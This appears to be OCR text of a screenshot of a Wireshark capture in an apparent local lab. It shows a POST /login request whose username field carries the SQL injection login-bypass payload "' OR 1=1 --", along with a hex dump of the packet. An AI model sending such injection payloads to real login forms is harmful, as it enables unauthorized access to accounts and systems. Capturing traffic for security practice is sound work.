 Applications Places System [Parrot Terminal] [Parrot Terminal] Parrot Terminal Capturing from Loopb... Mozilla Firefox Fri Jul 11, 01:37
Capturing from Loopback: lo (as superuser)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == "POST"
No. Time Source Destination Protocol Length Info
86 23.182328580 10.0.2.15 10.0.2.15 HTTP 581 POST /login HTTP/1.1 (application/x-www-form-urlencoded)
Frame 86: 581 bytes on wire (4648 bits), 581 bytes captured (4648 bits) on interface lo, id 0
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:00_00:00:00 (00:00:00:00:00:00)
Destination: 00:00:00_00:00:00 (00:00:00:00:00:00)
Source: 00:00:00_00:00:00 (00:00:00:00:00:00)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 39718, Dst Port: 8080, Seq: 1, Ack: 1, Len: 515
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username" = "' OR 1=1 --"
Form item: "password" = ""
00a0 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 .0) Geck o/201001
00b0 30 31 20 46 69 72 65 66 6f 78 2f 31 34 30 2e 30 01 Firef ox/140.0
00c0 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 ··Accept : text/h
00d0 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f tml,appl ication/
00e0 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 xhtml+xm l,applic
00f0 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c ation/xm l;q=0.9,
0100 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 */*;q=0. 8··Accep
0110 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 t-Langua ge: en-U
0120 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 S,en;q=0 .5··Acce
0130 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 pt-Encod ing: gzi
0140 70 2c 20 64 65 66 6c 61 74 65 0d 0a 52 65 66 65 p, defla te··Refe
0150 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 30 2e 30 rer: htt p://10.0
0160 2e 32 2e 31 35 3a 38 30 38 30 2f 0d 0a 43 6f 6e .2.15:80 80/··Con
0170 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Typ e: appli
0180 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 cation/x -www-for
0190 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f m-urlenc oded··Co
01a0 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 34 ntent-Le ngth: 34
01b0 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 74 70 3a 2f ··Origin : http:/
01c0 2f 31 30 2e 30 2e 32 2e 31 35 3a 38 30 38 30 0d /10.0.2. 15:8080·
01d0 0a 44 4e 54 3a 20 31 0d 0a 43 6f 6e 6e 65 63 74 ·DNT: 1· ·Connect
01e0 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d ion: kee p-alive·
01f0 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 ·Upgrade -Insecur
0200 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 50 e-Reques ts: 1··P
0210 72 69 6f 72 69 74 79 3a 20 75 3d 30 2c 20 69 0d riority: u=0, i·
0220 0a 0d 0a 75 73 65 72 6e 61 6d 65 3d 25 32 37 2b ···usern ame=%27+
0230 4f 52 2b 31 25 33 44 31 2b 2d 2d 26 70 61 73 73 OR+1%3D1 +--&pass
0240 77 6f 72 64 3d word=
HTML Form URL Encoded (urlencoded-form), 34 bytes Packets: 302 · Displayed: 1 (0.3%) Profile: Default